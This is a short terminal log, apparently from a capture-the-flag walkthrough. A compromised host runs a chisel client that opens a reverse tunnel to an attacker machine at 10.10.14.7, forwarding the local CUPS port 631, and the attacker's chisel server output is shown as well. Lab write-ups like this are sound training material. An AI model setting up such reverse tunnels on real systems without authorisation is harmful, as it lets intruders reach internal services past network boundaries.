 lp@antique:~$ ./chisel client 10.10.14.7:1234 R:8000:127.0.0.1:631
2022/10/23 08:51:18 client: Connecting to ws://10.10.14.7:1234
2022/10/23 08:51:18 client: Connected (Latency 43.777254ms)
❯ ./chisel server --reverse -p 1234
2022/10/23 10:48:18 server: Reverse tunnelling enabled
2022/10/23 10:48:18 server: Fingerprint r3xz1xMeeleL5Ih0Rxm889y6QpfdKPk3v/tSqiIPgGQ=
2022/10/23 10:48:18 server: Listening on http://0.0.0.0:1234
2022/10/23 10:51:17 server: session#16: tun: proxy#R:6321=>631: Listening
2022/10/23 10:51:56 server: session#17: tun: proxy#R:8000=>631: Listening